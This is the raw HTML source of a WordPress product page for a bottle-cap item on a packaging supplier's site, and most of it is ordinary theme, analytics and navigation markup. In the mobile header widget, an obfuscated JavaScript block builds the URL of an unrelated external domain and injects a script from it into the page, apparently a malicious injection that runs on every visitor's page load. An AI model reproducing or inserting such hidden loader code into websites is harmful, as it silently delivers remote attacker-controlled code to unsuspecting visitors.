<link rel='stylesheet' id='wd-wd-search-results-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-alt-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/woo-product-loop-alt.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css'  href='https://dalipcopack.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_901269-css'  href='https://dalipcopack.com/wp-content/uploads/2024/03/xts-header_901269-1711405192.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://dalipcopack.com/wp-content/uploads/2024/06/xts-theme_settings_default-1718040922.css?ver=6.4.2' type='text/css' media='all' />

<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://dalipcopack.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://dalipcopack.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' id='tier-pricing-table-front-js-js-extra'>
/* <![CDATA[ */
var tieredPricingTable = {"product_type":"simple","load_table_nonce":"21ba185241","settings":{"display":"yes","position_hook":"woocommerce_before_add_to_cart_button","head_quantity_text":"Quantity","head_price_text":"Price","quantity_type":"range","display_type":"table","selected_quantity_color":"#cccccc","table_title":"","table_css_class":"","tooltip_size":"15","tooltip_border":"yes","show_discount_in_cart":"yes","summarize_variations":"yes","tiered_price_at_catalog":"yes","tiered_price_at_product_page":"yes","tiered_price_at_catalog_for_variable":"yes","tiered_price_at_catalog_cache_for_variable":"no","tiered_price_at_catalog_type":"range","lowest_prefix":"From","show_discount_column":"yes","clickable_table_rows":"yes","show_total_price":"no","head_discount_text":"Discount (%)"},"is_premium":"yes","currency_options":{"currency_symbol":"&#36;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","price_suffix":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/plugins/tier-pricing-table/assets/frontend/product-tier-pricing-table.js?ver=4.5.2' id='tier-pricing-table-front-js-js'></script>
<script type='text/javascript' src='https://dalipcopack.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://dalipcopack.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dalipcopack.com/wp-json/wp/v2/product/9482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dalipcopack.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dalipcopack.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://dalipcopack.com/?p=9482' />
<link rel="alternate" type="application/json+oembed" href="https://dalipcopack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2F20-410-white-smooth-wall-disc-top-unlined-cap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dalipcopack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdalipcopack.com%2Fproduct%2F20-410-white-smooth-wall-disc-top-unlined-cap%2F&#038;format=xml" />
			<style type="text/css">
				p.user_not_wholesale {
					text-align: center;
				}
				p.user_not_wholesale a {
					text-decoration: none;
					border: 2px solid #333;
					color: #333;
					padding: 10px 60px;
				}
			</style>
			<meta name="theme-color" content="rgb(44,121,74)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C4TYG8W3K6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C4TYG8W3K6');
</script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-5LB13S367F" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-5LB13S367F', {} );
</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="32x32" />
<link rel="icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<meta name="msapplication-TileImage" content="https://dalipcopack.com/wp-content/uploads/2022/05/DLogoSquare_black.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.row ol{
	display:none !important;
} 

hr{
	display:none;
}



.category-grid-item .wd-entities-title {
color:black;
     text-align: center !important; 
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 16px !important;
}



.page-id-896 .main-page-wrapper {
	margin-top: -80px;}


.woocommerce-Price-amount.amount {
    display: none;
}
span.price {
    display: none;
}
p.price {
    display: none;
}

.get-a-quote-button {
	color: rgb(255,255,255);
	background-color: #2c794a;
}

.get-a-quote-button:hover {
	color: rgb(255,255,255);
	background-color: #266940;
}

.wd-nav-wrapper.wd-nav-tabs-wrapper.text-center {
    display: none;
}

div.wd-filter-buttons.wd-action-btn.wd-style-text {
    display: none;
}


div.d-flex:has(> h1.text-success.px-2) {
    display: none !important;
}

.elementor-element-91e6493 .elementor-icon-list-items li:nth-child(1){display:none!important}		</style>
		<style>
		
		</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="product-template-default single single-product postid-9482 wp-custom-logo theme-woodmart woocommerce woocommerce-page woocommerce-no-js ehf-footer ehf-template-woodmart ehf-stylesheet-woodmart-child wrapper-full-width  woodmart-product-design-default woodmart-product-sticky-on catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price elementor-default elementor-kit-6">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NW3XNN7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>			<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-custom-header">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-left">

				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/company/dalipco-pack" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-14622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/get-a-quote/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-11603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11603 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/faqs/" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa-regular fa-question-circle"></span><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div><div class="wd-header-search wd-tools-element wd-event-hover wd-display-dropdown" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
						<div class="wd-search-dropdown wd-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>

<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-with-shadow">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
		<img width="133" height="34" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20133%2034'%3E%3C/svg%3E" class="attachment-full size-full" alt="20-410 White Smooth Wall Disc Top Unlined Cap" style="max-width:250px;" title="20-410 White Smooth Wall Disc Top Unlined Cap" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" /><noscript><img width="133" height="34" src="https://dalipcopack.com/wp-content/uploads/2022/07/Asset-1.svg" class="attachment-full size-full" alt="20-410 White Smooth Wall Disc Top Unlined Cap" style="max-width:250px;" title="20-410 White Smooth Wall Disc Top Unlined Cap" /></noscript>	</a>
					<a href="https://dalipcopack.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img fetchpriority="high" width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-full size-full" alt="20-410 White Smooth Wall Disc Top Unlined Cap" style="max-width:250px;" title="20-410 White Smooth Wall Disc Top Unlined Cap" data-lazy-src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" /><noscript><img fetchpriority="high" width="1296" height="432" src="https://dalipcopack.com/wp-content/uploads/2022/05/DalipcoLogo_black.svg" class="attachment-full size-full" alt="20-410 White Smooth Wall Disc Top Unlined Cap" style="max-width:250px;" title="20-410 White Smooth Wall Disc Top Unlined Cap" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:30px;"></div><div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-dalipco-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10981 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com" class="woodmart-nav-link"><span class="nav-link-text">HOME</span></a></li>
<li id="menu-item-14650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/our-products-dalipco/" class="woodmart-nav-link"><span class="nav-link-text">Our Products</span></a></li>
<li id="menu-item-14669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14669 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://dalipcopack.com/" class="wd-logo wd-main-logo" rel="home">
